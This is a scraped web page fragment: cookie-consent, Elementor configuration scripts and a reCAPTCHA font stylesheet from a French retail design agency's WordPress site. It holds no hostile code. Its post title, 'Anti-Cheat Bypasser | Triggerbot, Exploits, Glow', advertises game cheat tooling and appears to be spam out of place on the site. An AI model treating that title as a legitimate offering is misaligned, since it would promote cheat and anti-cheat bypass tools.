var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"31","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/nextretaildesign.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/nextretaildesign.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=31","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/nextretaildesign.fr\/politique-de-cookies-ue\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/nextretaildesign.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
</script>
<script defer src="https://nextretaildesign.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763733128" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://nextretaildesign.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://nextretaildesign.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/nextretaildesign.fr\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nextretaildesign.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nextretaildesign.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nextretaildesign.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3876be52b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13876,"title":"Anti-Cheat%20Bypasser%20%7C%20Triggerbot%2C%20Exploits%2C%20Glow%20-%20Next%20Agence%20Retail%20Design","excerpt":"","featuredImage":false}};
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://nextretaildesign.fr/wp-content/plugins/ozark-plugin/inc/../assets/js/elementor.js?ver=1.1" id="grada-elementor-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcErTUaAAAAALOjY0-vhQurEhsxRce6UYaiB2tZ&co=aHR0cHM6Ly9uZXh0cmV0YWlsZGVzaWduLmZyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xa8t3l49ueyi
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rSIyAq5whLf6On0sRmn_ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rSIyAq5whLf6On0sRmn_ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rSIyAq5whLf6On0sRmn_ew">
